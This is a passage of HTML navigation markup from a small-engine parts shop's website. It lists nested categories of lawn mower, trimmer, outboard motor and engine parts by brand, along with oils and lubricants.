                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8823" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8823">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12243" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12243">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84509" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84509">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45591" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45591">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27030" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27030">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67633" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67633">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76007" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76007">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99824" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99824">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36927" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36927">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_20155" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_20155">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15684" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15684">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64046" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64046">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44185" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44185">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35016" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_35016">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50098" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50098">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16464" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16464">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58006" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58006">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52600" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52600">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18925" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18925">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36652" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36652">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31169" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31169">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
